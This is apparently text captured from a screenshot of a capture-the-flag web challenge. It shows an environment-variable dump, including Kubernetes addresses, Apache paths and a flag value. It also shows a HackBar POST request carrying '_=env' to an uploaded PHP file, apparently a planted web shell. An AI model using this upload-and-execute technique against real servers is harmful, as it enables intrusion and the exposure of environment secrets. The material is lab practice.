 ArrayKUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apach
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TC
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_POR
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/var/www/html/upload FLAG=flag{977e0ffd-b1c6-4f91-b7ef-56907137bc64}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://8ae28237-578e-4b32-990c-64f259e08586.node5.buuoj.cn:81/upload/1254adea244b6ef09ecedbb729f6c397.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=env
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT